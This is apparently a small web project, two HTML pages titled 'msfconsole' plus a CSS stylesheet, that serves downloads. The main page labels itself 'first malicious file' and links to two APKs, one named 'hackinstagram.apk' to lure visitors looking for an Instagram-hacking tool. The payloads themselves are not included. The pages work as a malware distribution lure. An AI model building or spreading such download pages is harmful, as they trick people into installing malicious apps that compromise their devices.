
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>msfconsole</title>
    <link rel="stylesheet" href="./style.css">
</head>

<body>

    <h1 class="header">hello people</h1>

    <ul>
        <p>first malicious file</p>
        <button class="btn"><a href="./rishab.apk">just f'king show it</a></button>
        <button class="btn"><a href="./hackinstagram.apk">just f'king heckinstagram it</a></button>
    </ul>

</body>

</html>
</file>

<file: first.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>msfconsole</title>
    <link rel="stylesheet" href="./style.css">
</head>

<body>

    <h1 class="header">hello people</h1>

    <ul>
        <p>first malicious file</p>
        <button class="btn">download from here</button>
    </ul>

</body>

</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: monospace;
    font-size: 1.5rem;
    margin: 10px;
    padding: 4pc;
    background-color: black;
    color: yellow;
}

.header {
    text-align: center;
    text-decoration: underline;
}

ul {
    list-style: none;
}

.btn {
    margin: 4px;
    padding: 8px;
    background-color: yellow;
    border: none;
    border-radius: 10px;
    color: black;
}

.btn:hover {
    background-color: black;
    border: 1px solid yellow;
    color: green;
}
</file>
